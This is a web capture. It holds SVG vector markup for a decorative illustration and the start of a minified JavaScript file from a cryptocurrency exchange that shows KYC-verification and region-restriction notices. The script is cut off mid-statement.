107.87C0.136714 106.698 0.0297231 105.516 0.00019737 104.33C-0.0046779 104.101 0.0809342 103.881 0.238286 103.715C0.395637 103.55 0.611958 103.454 0.840071 103.447C1.0651 103.447 1.28131 103.535 1.44267 103.692C1.60403 103.849 1.69784 104.062 1.70414 104.287C1.73179 105.398 1.83067 106.506 2.0002 107.604C2.03497 107.83 1.97881 108.061 1.84406 108.245C1.7093 108.43 1.50688 108.554 1.28114 108.589L1.16637 108.601ZM1.13009 100.867H1.00322C0.777102 100.832 0.574187 100.708 0.438463 100.524C0.302739 100.339 0.245172 100.109 0.278189 99.8825C0.380906 99.242 0.507789 98.5955 0.652802 97.9671C0.779688 97.4414 0.924677 96.9158 1.08177 96.4022C1.14908 96.1843 1.3002 96.002 1.5019 95.8955C1.70359 95.7889 1.93936 95.7669 2.1573 95.8342C2.37524 95.9015 2.5575 96.0527 2.66402 96.2544C2.77053 96.4561 2.79254 96.6918 2.72523 96.9097C2.58022 97.3871 2.44735 97.8765 2.33255 98.3659C2.19358 98.9701 2.07269 99.5743 1.98206 100.148C1.94025 100.351 1.82676 100.531 1.66247 100.657C1.49817 100.782 1.29412 100.844 1.08782 100.831L1.13009 100.867ZM3.54696 93.5261C3.41013 93.5264 3.27536 93.4932 3.15428 93.4294C3.05365 93.3777 2.96424 93.3066 2.89119 93.2202C2.81814 93.1339 2.76288 93.0339 2.72863 92.9261C2.69437 92.8182 2.68181 92.7047 2.6916 92.592C2.70139 92.4793 2.73338 92.3696 2.78571 92.2693C3.32216 91.2232 3.92772 90.2139 4.59837 89.2482C4.72818 89.0607 4.92712 88.9325 5.15148 88.8917C5.37584 88.8509 5.60723 88.9009 5.79472 89.0307C5.98221 89.1605 6.11047 89.3595 6.15126 89.5838C6.19205 89.8082 6.14203 90.0396 6.01223 90.2271C5.37715 91.1416 4.80196 92.0962 4.29022 93.085C4.20688 93.2203 4.08758 93.3298 3.9457 93.4012C3.80381 93.4727 3.64485 93.5034 3.48656 93.4899L3.54696 93.5261ZM7.96384 87.1879C7.7985 87.1821 7.63831 87.1289 7.50227 87.0348C7.36623 86.9406 7.26003 86.8094 7.1964 86.6567C7.13277 86.5039 7.11437 86.3362 7.14329 86.1733C7.17222 86.0104 7.2473 85.8592 7.35962 85.7377C8.14511 84.9039 8.99703 84.0761 9.89732 83.2785C10.0688 83.1279 10.2931 83.0516 10.5209 83.0663C10.7486 83.081 10.9612 83.1856 11.1118 83.3571C11.2624 83.5286 11.3388 83.7528 11.3241 83.9806C11.3093 84.2084 11.2047 84.4209 11.0333 84.5716C10.1753 85.3269 9.36561 86.1184 8.61637 86.916C8.53316 87.005 8.43195 87.0753 8.31943 87.1222C8.20691 87.1691 8.08569 87.1915 7.96384 87.1879ZM13.8187 82.1124C13.6363 82.1116 13.4588 82.0531 13.3117 81.9453C13.1646 81.8374 13.0554 81.6858 12.9997 81.5121C12.944 81.3383 12.9447 81.1515 13.0018 80.9782C13.0588 80.8049 13.1692 80.6541 13.3172 80.5475C14.2417 79.8889 15.2265 79.2363 16.2477 78.614C16.4413 78.5161 16.6646 78.4946 16.8734 78.5537C17.0821 78.6129 17.2608 78.7484 17.3742 78.9334C17.4876 79.1183 17.5273 79.3391 17.4854 79.552C17.4435 79.7648 17.323 79.9541 17.148 80.0822C16.1631 80.6865 15.2084 81.2907 14.3142 81.9493C14.1752 82.0506 14.0088 82.1075 13.8368 82.1124H13.8187ZM20.4651 78.0943C20.2711 78.0964 20.0821 78.0326 19.929 77.9134C19.7759 77.7941 19.6677 77.6265 19.6221 77.4379C19.5766 77.2493 19.5963 77.0508 19.678 76.8748C19.7598 76.6988 19.8989 76.5558 20.0724 76.469C21.0815 75.9493 22.1388 75.4358 23.2204 74.9464C23.4279 74.8526 23.6642 74.8452 23.8772 74.9256C24.0902 75.0061 24.2626 75.1678 24.3563 75.3753C24.4501 75.5829 24.4575 75.8192 24.3771 76.0322C24.2966 76.2452 24.1349 76.4175 23.9274 76.5113C22.876 76.9886 21.8428 77.4901 20.8639 77.9977C20.7425 78.0605 20.6079 78.0936 20.4712 78.0943H20.4651ZM27.5527 74.9222C27.3518 74.9214 27.1575 74.8507 27.0031 74.7223C26.8487 74.5938 26.7439 74.4155 26.7067 74.2181C26.6696 74.0207 26.7024 73.8166 26.7994 73.6408C26.8964 73.4649 27.0517 73.3283 27.2385 73.2546C28.2959 72.8437 29.3955 72.4449 30.5073 72.0461C30.7228 71.9716 30.9591 71.9858 31.1642 72.0855C31.3693 72.1852 31.5264 72.3623 31.6009 72.5778C31.6754 72.7933 31.6612 73.0297 31.5615 73.2348C31.4618 73.4399 31.2847 73.597 31.0692 73.6715C29.9756 74.0521 28.9001 74.4449 27.8608 74.8799C27.7631 74.9105 27.6611 74.9248 27.5587 74.9222H27.5527ZM34.8999 72.4147C34.6901 72.4204 34.4854 72.3489 34.3247 72.2138C34.164 72.0788 34.0584 71.8895 34.0279 71.6818C33.9974 71.4741 34.044 71.2624 34.1591 71.0868C34.2742 70.9112 34.4496 70.7838 34.6523 70.7289C35.7338 70.4026 36.8636 70.0884 37.9996 69.7863C38.2199 69.7278 38.4545 69.7593 38.6517 69.8737C38.8488 69.9882 38.9924 70.1762 39.0509 70.3966C39.1094 70.6169 39.078 70.8515 38.9636 71.0486C38.8491 71.2458 38.661 71.3894 38.4406 71.4479C37.3228 71.744 36.2111 72.0522 35.1477 72.3784C35.0691 72.4013 34.9878 72.4135 34.906 72.4147H34.8999ZM42.4104 70.4389C42.1965 70.4436 41.9884 70.3682 41.8272 70.2274C41.666 70.0867 41.5632 69.8908 41.539 69.6782C41.5148 69.4655 41.5709 69.2515 41.6964 69.0782C41.8218 68.9048 42.0075 68.7845 42.217 68.741C43.3288 68.4872 44.4708 68.2395 45.6128 68.0039C45.8369 67.961 46.0689 68.0079 46.2588 68.1345C46.4486 68.2611 46.5812 68.4572 46.6279 68.6806C46.6508 68.7913 46.6516 68.9055 46.6303 69.0165C46.609 69.1275 46.5659 69.2332 46.5036 69.3276C46.4412 69.4219 46.3609 69.503 46.2671 69.5662C46.1733 69.6294 46.068 69.6734 45.9572 69.6957C44.8273 69.9253 43.6974 70.167 42.6037 70.4208L42.4104 70.4389Z" fill="url(#paint5_linear_13_1082)"/>
</g>
<path d="M92.0893 208.01C72.1078 208.01 58.5853 202.542 53.7093 192.361C48.0054 180.464 54.6035 163.63 72.283 144.966C89.7691 126.525 116.071 108.338 146.33 93.8368C176.589 79.3355 207.217 70.2178 232.564 68.1514C258.189 66.0668 275.464 71.4746 281.144 83.3717C286.618 94.7975 280.678 110.918 264.419 128.779L263.144 127.619C278.902 110.314 284.745 94.8639 279.591 84.1149C274.219 72.9066 257.567 67.8432 232.703 69.8674C207.556 71.9157 177.115 80.979 147.073 95.3896C117.031 109.8 90.8809 127.83 73.5337 146.144C56.3799 164.271 49.8906 180.409 55.2621 191.618C60.3134 202.161 75.588 207.327 98.2644 206.119L98.3551 207.835C96.204 207.956 94.1155 208.014 92.0893 208.01Z" fill="url(#paint6_linear_13_1082)"/>
<path d="M308.478 169.424C298.956 167.152 288.032 173.375 284.086 183.321C280.14 193.266 284.69 203.199 294.182 205.477C303.675 207.755 314.623 201.526 318.575 191.58C322.526 181.635 317.971 171.695 308.478 169.418" fill="url(#paint7_linear_13_1082)"/>
<path d="M306.84 167.207C297.318 164.929 286.399 171.158 282.454 181.104C278.508 191.049 283.058 200.983 292.55 203.261C302.043 205.539 312.991 199.309 316.937 189.364C320.882 179.418 316.363 169.485 306.84 167.207Z" fill="url(#paint8_linear_13_1082)"/>
<g opacity="0.9">
<path d="M305.076 172.73L300.708 182.398L291.886 182.803L305.076 172.73Z" fill="white" fill-opacity="0.6"/>
<path d="M305.076 172.73L306.236 189.28L300.708 182.386L305.076 172.73Z" fill="white"/>
<path d="M296.236 192.289L293.27 198.851L291.191 184.307L296.236 192.289Z" fill="white" fill-opacity="0.6"/>
<path d="M293.269 198.85L296.236 192.288L305.553 190.795L293.269 198.85Z" fill="white"/>
<path d="M296.919 190.771L291.886 182.789L300.708 182.391L296.919 190.771Z" fill="white" fill-opacity="0.2"/>
<path d="M306.236 189.279L296.919 190.771L300.708 182.391L306.236 189.279Z" fill="white" fill-opacity="0.6"/>
</g>
<g style="mix-blend-mode:screen" opacity="0.55">
<path d="M292.551 203.261C307.052 206.609 322.345 190.712 317.269 176.434C316.426 174.154 315.033 172.117 313.214 170.504C311.395 168.891 309.205 167.753 306.84 167.19C309.228 167.719 311.446 168.837 313.292 170.442C315.137 172.047 316.553 174.088 317.408 176.38C322.647 190.748 307.1 206.857 292.551 203.261Z" fill="white"/>
</g>
<path d="M306.841 167.207C297.318 164.929 286.4 171.158 282.454 181.104C280.158 186.898 280.726 192.675 283.481 196.946L308.967 167.853C308.274 167.59 307.563 167.374 306.841 167.207Z" fill="url(#paint9_linear_13_1082)"/>
<path d="M46.67 150.258C54.0414 146.342 64.3857 149.14 69.7753 156.517C75.165 163.895 73.5637 173.043 66.1923 176.964C58.8208 180.885 48.4765 178.082 43.0869 170.704C37.6973 163.327 39.3045 154.179 46.67 150.258Z" fill="url(#paint10_linear_13_1082)"/>
<path d="M47.5468 148.072C54.9122 144.157 65.2565 146.954 70.6521 154.332C76.0478 161.709 74.4346 170.863 67.0631 174.779C59.6916 178.694 49.3534 175.896 43.9577 168.525C38.562 161.153 40.1753 151.993 47.5468 148.072Z" fill="url(#paint11_linear_13_1082)"/>
<g opacity="0.9">
<path d="M59.523 154.189C57.9943 152.703 56.1515 153.253 54.2603 154.534C54.1892 154.582 54.1028 154.602 54.0178 154.589C53.9329 154.577 53.8556 154.534 53.8011 154.467L52.2422 152.655C52.2136 152.619 52.1779 152.589 52.1374 152.567C52.0969 152.545 52.0524 152.532 52.0066 152.528C51.9608 152.524 51.9146 152.53 51.871 152.544C51.8274 152.559 51.7871 152.582 51.7528 152.612L50.8646 153.349C50.7948 153.409 50.7512 153.494 50.7433 153.586C50.7354 153.677 50.7638 153.768 50.8223 153.839L52.3147 155.597C52.3721 155.667 52.4004 155.756 52.3936 155.846C52.3869 155.936 52.3456 156.02 52.2784 156.081L51.6742 156.606C51.6397 156.637 51.5994 156.661 51.5555 156.676C51.5116 156.691 51.4651 156.697 51.4188 156.694C51.3725 156.69 51.3274 156.678 51.2862 156.656C51.2449 156.635 51.2084 156.606 51.1788 156.57L49.6803 154.806C49.6513 154.771 49.6156 154.743 49.5754 154.722C49.5352 154.701 49.4913 154.689 49.4463 154.686C49.4012 154.682 49.3559 154.688 49.3131 154.702C49.2703 154.717 49.2308 154.739 49.1969 154.769L48.2966 155.531C48.2268 155.59 48.1833 155.675 48.1754 155.767C48.1675 155.858 48.1959 155.949 48.2544 156.02L49.8011 157.833C49.8604 157.903 49.8898 157.993 49.883 158.085C49.8762 158.176 49.8338 158.262 49.7649 158.322L49.1244 158.878L47.4145 160.322C47.3797 160.352 47.351 160.388 47.3303 160.429C47.3096 160.469 47.2973 160.514 47.2939 160.559C47.2905 160.605 47.2962 160.651 47.3107 160.694C47.3252 160.737 47.3481 160.777 47.3782 160.812L48.2181 161.803C48.2482 161.838 48.2849 161.866 48.3261 161.887C48.3674 161.908 48.4123 161.92 48.4583 161.924C48.5044 161.927 48.5506 161.921 48.5944 161.907C48.6382 161.892 48.6787 161.869 48.7135 161.839C49.0217 161.573 49.4869 161.168 49.4809 161.192C49.6485 161.01 49.8794 160.898 50.1264 160.881C50.3734 160.863 50.618 160.939 50.8102 161.096L50.8585 161.15L53.1123 163.802L56.2723 167.524C56.2742 167.541 56.2742 167.557 56.2723 167.573C56.3708 167.713 56.4108 167.886 56.3837 168.055C56.3566 168.225 56.2646 168.377 56.1273 168.479C56.1273 168.479 55.6258 168.908 55.3177 169.168C55.2537 169.221 55.2106 169.295 55.1962 169.377C55.1818 169.459 55.197 169.543 55.2391 169.615L56.0427 170.95C56.0679 170.994 56.1024 171.031 56.1437 171.06C56.1849 171.089 56.2319 171.108 56.2815 171.117C56.331 171.125 56.3818 171.123 56.4303 171.11C56.4788 171.097 56.5239 171.073 56.5624 171.041L58.1092 169.724L58.8705 169.12C58.9413 169.061 59.0323 169.033 59.1238 169.041C59.2154 169.049 59.3002 169.092 59.3599 169.162L60.9248 171.005C60.9535 171.041 60.9891 171.071 61.0297 171.092C61.0702 171.114 61.1146 171.127 61.1604 171.131C61.2062 171.135 61.2524 171.13 61.296 171.115C61.3396 171.101 61.3799 171.078 61.4142 171.047L62.3145 170.286C62.3493 170.256 62.378 170.22 62.3987 170.179C62.4194 170.139 62.4317 170.094 62.4351 170.049C62.4385 170.003 62.4328 169.957 62.4183 169.914C62.4038 169.871 62.3809 169.831 62.3508 169.796L60.8161 167.984C60.7855 167.949 60.7624 167.909 60.7479 167.865C60.7334 167.822 60.728 167.776 60.732 167.73C60.7359 167.684 60.7492 167.64 60.7709 167.599C60.7926 167.559 60.8224 167.523 60.8584 167.494L61.4626 166.981C61.5325 166.923 61.6225 166.894 61.713 166.902C61.8036 166.91 61.8873 166.954 61.9459 167.023L63.4807 168.836C63.5404 168.905 63.6252 168.949 63.7167 168.957C63.8082 168.965 63.8992 168.936 63.9701 168.878L64.8704 168.111C64.9052 168.081 64.9338 168.045 64.9545 168.004C64.9752 167.963 64.9876 167.919 64.9909 167.873C64.9943 167.828 64.9886 167.782 64.9741 167.739C64.9596 167.696 64.9367 167.656 64.9066 167.621L63.3357 165.766C63.2758 165.702 63.2424 165.618 63.2424 165.531C63.2424 165.443 63.2758 165.359 63.3357 165.295C65.4686 163.204 66.4958 161.228 64.8523 158.884C63.6438 157.186 62.3508 156.896 60.9611 157.38C60.9038 157.401 60.842 157.407 60.7818 157.397C60.7215 157.386 60.6651 157.36 60.6184 157.321C60.5716 157.281 60.5363 157.23 60.5158 157.173C60.4953 157.115 60.4905 157.053 60.5018 156.993C60.6045 156.481 60.5679 155.95 60.3957 155.457C60.2235 154.964 59.9221 154.526 59.523 154.189ZM61.8312 160.957C63.2209 162.594 60.6227 164.739 59.4143 165.712C59.3437 165.769 59.2532 165.796 59.1626 165.787C59.0721 165.778 58.9887 165.734 58.9309 165.663L56.7074 163.047C56.6453 162.982 56.6107 162.895 56.6107 162.806C56.6107 162.716 56.6453 162.629 56.7074 162.564C57.8917 161.567 60.3871 159.253 61.8312 160.963V160.957ZM57.4022 157.09C58.6469 158.552 56.5382 160.304 55.5352 161.126C55.4653 161.184 55.3753 161.212 55.2848 161.204C55.1942 161.196 55.1105 161.153 55.0518 161.083L53.076 158.751C53.014 158.686 52.9793 158.599 52.9793 158.51C52.9793 158.42 53.014 158.333 53.076 158.268C54.073 157.41 56.1031 155.555 57.4022 157.09Z" fill="white"/>
</g>
<path d="M47.5458 148.072C54.9112 144.157 65.2555 146.954 70.6511 154.332C73.787 158.622 74.5544 163.516 73.1949 167.625L45.9325 149.075C46.446 148.703 46.9851 148.368 47.5458 148.072Z" fill="url(#paint12_linear_13_1082)"/>
<g opacity="0.55">
<path d="M67.0632 174.778C60.5497 178.294 52.1691 176.433 46.7553 171.696C42.6648 168.156 39.9518 162.633 40.8763 157.147C41.1733 155.344 41.8644 153.63 42.9004 152.126C44.0954 150.417 45.6907 149.027 47.5469 148.077C44.7798 149.542 42.6547 151.981 41.5832 154.923C41.5107 155.122 41.414 155.449 41.3415 155.66L41.2448 156.035C41.1905 156.24 41.118 156.573 41.0818 156.784C41.0455 156.996 40.9911 157.334 40.9548 157.551C40.405 161.781 42.0062 166.101 44.7252 169.346C49.9033 175.678 59.583 178.627 67.0632 174.778Z" fill="white"/>
</g>
<path d="M250.364 37.9347C234.002 33.4756 214.758 43.6567 207.356 60.6655C199.954 77.6742 207.265 95.106 223.628 99.5832C239.99 104.06 259.234 93.8552 266.612 76.8223C273.989 59.7893 266.727 42.3939 250.364 37.9347Z" fill="url(#paint13_linear_13_1082)"/>
<path d="M247.658 33.9879C231.296 29.5288 212.051 39.716 204.674 56.7429C197.296 73.7698 204.583 91.1834 220.945 95.6606C237.308 100.138 256.552 89.9327 263.93 72.9057C271.307 55.8788 264.02 38.4531 247.658 33.9879Z" fill="url(#paint14_linear_13_1082)"/>
<g opacity="0.9">
<path d="M231.96 68.8517C230.588 68.477 229.307 68.0903 228.105 67.6916C219.863 64.9544 215.767 62.163 216.347 60.8216C216.927 59.4802 222.6 59.0633 231.035 60.8216L228.582 66.4771L237.041 68.7368L239.458 63.1418C247.277 65.8305 251.639 68.9604 251.071 70.2655C250.503 71.5707 244.811 71.625 236.57 69.9272C235.114 69.6492 233.579 69.2927 231.96 68.8517ZM255.693 53.2205L225.96 45.1119L222.461 53.1178L233.108 56.0241L231.476 59.7823C223.736 58.1449 216.461 57.9032 215.325 60.5255C214.19 63.1478 219.893 67.0269 227.253 69.5284L221.011 83.9451L229.47 86.2472L235.718 71.8244L236.05 71.909C243.657 73.48 250.974 73.1174 252.098 70.5495C253.222 67.9816 247.15 64.5738 239.929 62.0904L241.573 58.296L252.213 61.2022L255.693 53.2205Z" fill="url(#paint15_linear_13_1082)"/>
</g>
<path d="M247.658 33.9879C231.296 29.5288 212.051 39.716 204.674 56.7429C200.384 66.6521 201.049 76.6821 205.592 84.2409L251.302 35.287C250.119 34.7682 248.902 34.3341 247.658 33.9879Z" fill="url(#paint16_linear_13_1082)"/>
<g opacity="0.55">
<path d="M220.945 95.6616C237.5 99.9334 255.385 89.7523 262.787 74.8825C266.714 67.2391 267.965 57.9643 264.962 49.8134C264.799 49.4025 264.569 48.75 264.358 48.3572C264.146 47.9645 263.899 47.324 263.687 46.9373L263.325 46.2364C263.101 45.8678 262.763 45.2515 262.527 44.889C259.076 39.5485 253.771 35.6743 247.633 34.0131C251.736 35.065 255.519 37.1039 258.654 39.9525C261.383 42.4754 263.521 45.5703 264.914 49.0158C269.204 59.4507 266.309 71.6378 259.784 80.4957C251.21 92.2719 235.428 99.7098 220.945 95.6616Z" fill="white"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M156.5 46C156.5 46 172.866 25.1716 172.866 16.2158C172.866 7.26007 165.539 0 156.5 0C147.462 0 140.135 7.26007 140.135 16.2158C140.135 25.1716 156.5 46 156.5 46ZM156.942 23C161.339 23 164.904 19.4355 164.904 15.0385C164.904 10.6414 161.339 7.07692 156.942 7.07692C152.545 7.07692 148.981 10.6414 148.981 15.0385C148.981 19.4355 152.545 23 156.942 23Z" fill="url(#paint17_linear_13_1082)"/>
<defs>
<linearGradient id="paint0_linear_13_1082" x1="64.7633" y1="73.9003" x2="50.7901" y2="31.0793" gradientUnits="userSpaceOnUse">
<stop stop-color="#992222"/>
<stop offset="0.25" stop-color="#B3352C"/>
<stop offset="0.75" stop-color="#E3593E"/>
<stop offset="1" stop-color="#F56745"/>
</linearGradient>
<linearGradient id="paint1_linear_13_1082" x1="66.1855" y1="70.939" x2="52.2105" y2="28.1123" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF6740"/>
<stop offset="0.2" stop-color="#FF6740" stop-opacity="0.99"/>
<stop offset="0.34" stop-color="#FF6740" stop-opacity="0.95"/>
<stop offset="0.46" stop-color="#FF6740" stop-opacity="0.89"/>
<stop offset="0.56" stop-color="#FF6740" stop-opacity="0.81"/>
<stop offset="0.66" stop-color="#FF6740" stop-opacity="0.7"/>
<stop offset="0.74" stop-color="#FF6740" stop-opacity="0.6"/>
</linearGradient>
<linearGradient id="paint2_linear_13_1082" x1="61.3661" y1="48.3069" x2="71.4585" y2="25.7881" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint3_linear_13_1082" x1="160.124" y1="216.862" x2="160.124" y2="28.1396" gradientUnits="userSpaceOnUse">
<stop stop-color="#EBEDF2" stop-opacity="0.1"/>
<stop offset="0.07" stop-color="#EBEDF2" stop-opacity="0.23"/>
<stop offset="0.2" stop-color="#EBEDF2" stop-opacity="0.44"/>
<stop offset="0.32" stop-color="#EBEDF2" stop-opacity="0.61"/>
<stop offset="0.45" stop-color="#EBEDF2" stop-opacity="0.75"/>
<stop offset="0.58" stop-color="#EBEDF2" stop-opacity="0.86"/>
<stop offset="0.71" stop-color="#EBEDF2" stop-opacity="0.94"/>
<stop offset="0.85" stop-color="#EBEDF2" stop-opacity="0.98"/>
<stop offset="1" stop-color="#EBEDF2"/>
</linearGradient>
<linearGradient id="paint4_linear_13_1082" x1="279.729" y1="122.74" x2="279.729" y2="120.015" gradientUnits="userSpaceOnUse">
<stop stop-color="#4A94FF"/>
<stop offset="0.47" stop-color="#0068FF" stop-opacity="0.89"/>
<stop offset="1" stop-color="#0068FF" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint5_linear_13_1082" x1="156.566" y1="205.343" x2="156.566" y2="67.9918" gradientUnits="userSpaceOnUse">
<stop stop-color="#4A94FF"/>
<stop offset="0.47" stop-color="#0068FF" stop-opacity="0.89"/>
<stop offset="1" stop-color="#0068FF" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint6_linear_13_1082" x1="176.955" y1="167.431" x2="141.485" y2="93.1921" gradientUnits="userSpaceOnUse">
<stop stop-color="#0068FF" stop-opacity="0"/>
<stop offset="0.53" stop-color="#0068FF" stop-opacity="0.89"/>
<stop offset="1" stop-color="#4A94FF"/>
</linearGradient>
<linearGradient id="paint7_linear_13_1082" x1="298.867" y1="206.227" x2="303.769" y2="168.74" gradientUnits="userSpaceOnUse">
<stop stop-color="#0050C4"/>
<stop offset="0.63" stop-color="#0061ED"/>
<stop offset="1" stop-color="#0068FF"/>
</linearGradient>
<linearGradient id="paint8_linear_13_1082" x1="297.231" y1="204.003" x2="302.133" y2="166.516" gradientUnits="userSpaceOnUse">
<stop stop-color="#0068FF"/>
<stop offset="0.2" stop-color="#0068FF" stop-opacity="0.99"/>
<stop offset="0.34" stop-color="#0068FF" stop-opacity="0.95"/>
<stop offset="0.46" stop-color="#0068FF" stop-opacity="0.89"/>
<stop offset="0.56" stop-color="#0068FF" stop-opacity="0.81"/>
<stop offset="0.66" stop-color="#0068FF" stop-opacity="0.7"/>
<stop offset="0.74" stop-color="#0068FF" stop-opacity="0.6"/>
</linearGradient>
<linearGradient id="paint9_linear_13_1082" x1="297.711" y1="184.59" x2="285.902" y2="167.574" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint10_linear_13_1082" x1="59.5912" y1="184.709" x2="47.6665" y2="154.736" gradientUnits="userSpaceOnUse">
<stop stop-color="#E9A234"/>
<stop offset="0.54" stop-color="#F4BD3F"/>
<stop offset="1" stop-color="#FCCF47"/>
</linearGradient>
<linearGradient id="paint11_linear_13_1082" x1="60.4753" y1="182.531" x2="48.5506" y2="152.557" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD140"/>
<stop offset="0.64" stop-color="#FFD140" stop-opacity="0.65"/>
<stop offset="0.74" stop-color="#FFD140" stop-opacity="0.6"/>
</linearGradient>
<linearGradient id="paint12_linear_13_1082" x1="56.0062" y1="166.572" x2="62.1989" y2="150.023" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint13_linear_13_1082" x1="234.944" y1="102.581" x2="245.422" y2="37.7506" gradientUnits="userSpaceOnUse">
<stop stop-color="#169475"/>
<stop offset="0.19" stop-color="#19A683"/>
<stop offset="0.73" stop-color="#20D6A9"/>
<stop offset="1" stop-color="#23E8B7"/>
</linearGradient>
<linearGradient id="paint14_linear_13_1082" x1="232.225" y1="98.6355" x2="242.703" y2="33.799" gradientUnits="userSpaceOnUse">
<stop stop-color="#23E8B7"/>
<stop offset="0.64" stop-color="#23E8B7" stop-opacity="0.65"/>
<stop offset="0.74" stop-color="#23E8B7" stop-opacity="0.6"/>
</linearGradient>
<linearGradient id="paint15_linear_13_1082" x1="215.193" y1="65.6916" x2="255.681" y2="65.6916" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.4"/>
<stop offset="0.01" stop-color="white" stop-opacity="0.42"/>
<stop offset="0.18" stop-color="white" stop-opacity="0.59"/>
<stop offset="0.35" stop-color="white" stop-opacity="0.74"/>
<stop offset="0.52" stop-color="white" stop-opacity="0.85"/>
<stop offset="0.68" stop-color="white" stop-opacity="0.93"/>
<stop offset="0.84" stop-color="white" stop-opacity="0.98"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint16_linear_13_1082" x1="234.066" y1="64.9529" x2="214.456" y2="34.7887" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint17_linear_13_1082" x1="154.758" y1="-1.12028" x2="155.7" y2="50.0284" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD140" stop-opacity="0.5"/>
<stop offset="0.07" stop-color="#FFD140" stop-opacity="0.52"/>
<stop offset="0.16" stop-color="#FFD140" stop-opacity="0.59"/>
<stop offset="0.27" stop-color="#FFD140" stop-opacity="0.71"/>
<stop offset="0.63836" stop-color="#FFD140" stop-opacity="0.86"/>
<stop offset="1" stop-color="#FFD140"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/state_compliance_limit.js?v=1761905876
body_size: 2670
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}$(function(){async function a(){return fetch(`${window.from_global_site?window.lang_subsite_prefix:""}/api/web/v1/compliance/check`,{method:"get",headers:{"Content-Type":"application/x-www-form-urlencoded"}}).then(a=>a.json()).then(a=>(null===a||void 0===a?void 0:a.data)||{}).catch(()=>void 0)}const{useMemo:b,useState:c,useEffect:d,createContext:e}=React,{useMediaQuery:f}=window["@mantine/hooks"],{Image:g,MantineProvider:i,Container:j,Text:k,Flex:l}=window.mantineCore,{Button:m,useGateTheme:n,ThemeProvider:o,ModalsProvider:p,createSelectH5Styles:q}=window.GateCore;window.h=window.h||React.createElement,window.f=window.f||React.Fragment;const r=lang_string,s=a=>transLang[a]?transLang[a]:a,t=()=>{if("c2c"==pageName)return"p2p_ups";if("buy_crypto"==pageName)return"buy_crypto_ups";var{pathname:a}=window.location;if("myaccount"==pageName){if(a.includes("deposit"))return"deposit_ups";if(a.includes("withdraw"))return"withdraw_ups";if(a.includes("myfunds/create_push"))return"push_ups"}return null},u=_objectSpread({img:"0"==sub_website_id?["/images/global_area_block.svg","/images/global_area_block_dark.svg"]:"106"==sub_website_id?["/images/limitUserRemindImg_v1_light.svg","/images/limitUserRemindImg_v1_dark.svg"]:["/images/limitUserRemindImg_light.png","/images/limitUserRemindImg_dark.png"],btn:{text:r("explore_other_services"),href:"/"}},(()=>{const a={title:r("global_block_region"),desc:r("global_block_region_desc")},b=GetRequest();return{coming_soon:{title:"Stay tuned",desc:"This feature is upcoming"}}[null===b||void 0===b?void 0:b.page]||a})()),v={LIMIT_LOW_KYC_USER:u,LIMIT_HIGH_KYC_USER:u,RISK_IP_USER:_objectSpread(_objectSpread({},u),{},{desc:s("risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc3_v1"}}),IP_PENETRATION_RISK_USER:_objectSpread(_objectSpread({},u),{},{desc:s("history_risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc3_v1"}}),HISTORY_RISK_IP_USER:_objectSpread(_objectSpread({},u),{},{desc:s("history_risk_ip_user_message"),btn:{text:s("go_Certified"),href:"/myaccount/kyc3_v1?source=remind"}}),UK_RISK_USER:u,NL_RISK_USER:u,UZ_RISK_USER:u,UK_RISK_USER_VERIFIED:u,HISTORY_NO_KYC_USER:{img:u.img,title:"",desc:s("history_no_kyc_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc1?source=remind",click:()=>{inApp&&(inAndroid?window.gateio.openNative("kyc",""):inIos&&window.webkit.messageHandlers.openNative.postMessage({url:"kyc"}))}}},NEW_KYC0_USER:{img:["/images/global_kyc_block.svg","/images/global_kyc_block.svg"],title:"",desc:s("new_kyc0_user"),btn:{text:s("go_Certified"),href:"/myaccount/kyc_home",click:()=>{let 